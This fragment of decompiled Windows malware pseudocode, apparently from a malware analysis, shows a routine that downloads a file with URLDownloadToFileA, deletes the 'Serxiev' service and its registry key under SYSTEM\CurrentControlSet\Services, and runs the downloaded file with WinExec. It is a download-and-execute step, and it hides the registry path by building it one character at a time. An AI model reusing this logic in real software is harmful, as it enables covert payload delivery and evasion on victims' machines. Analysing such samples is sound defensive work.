 URLDownloadToFileA_1 = GetProcAddress(v15, asc_URLDownloadToFileA);
if ( !((int (__stdcall *)(_DWORD, char *, char *, signed int, _DWORD))URLDownloadToFileA_1)(
0,
buf.buf,
&Dest,
10,
0) )
{
deleteServices_401EBA((int)ServicesName_Serxiev);
memset(&pszSubKey, 0, 0x104u);
RegKeyBuf[0] = 'S';
RegKeyBuf[1] = 'Y';
RegKeyBuf[2] = 'S';
RegKeyBuf[3] = 'T';
RegKeyBuf[4] = 'E';
RegKeyBuf[5] = 'M';
RegKeyBuf[6] = '\\';
RegKeyBuf[7] = 'C';
RegKeyBuf[8] = 'u';
RegKeyBuf[9] = 'r';
RegKeyBuf[10] = 'r';
RegKeyBuf[11] = 'e';
RegKeyBuf[12] = 'n';
RegKeyBuf[13] = 't';
RegKeyBuf[14] = 'C';
RegKeyBuf[15] = 'o';
RegKeyBuf[16] = 'n';
RegKeyBuf[17] = 't';
RegKeyBuf[18] = 'r';
RegKeyBuf[19] = 'o';
RegKeyBuf[20] = 'l';
RegKeyBuf[21] = 'S';
RegKeyBuf[22] = 'e';
RegKeyBuf[23] = 't';
RegKeyBuf[24] = '\\';
RegKeyBuf[25] = 'S';
RegKeyBuf[26] = 'e';
RegKeyBuf[27] = 'r';
RegKeyBuf[28] = 'v';
RegKeyBuf[29] = 'i';
RegKeyBuf[30] = 'c';
RegKeyBuf[31] = 'e';
RegKeyBuf[32] = 's';
RegKeyBuf[33] = '\\';
RegKeyBuf[34] = 0;
sprintf(&pszSubKey, aSS, RegKeyBuf, ServicesName_Serxiev);
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &pszSubKey);
((void (__cdecl *)(SOCKET))CloseSocket)(fd);
sub_402217();
((void (__cdecl *)(char *, _DWORD))Winexec)(&Dest, 0);
ExitProcess(0u);
}
break;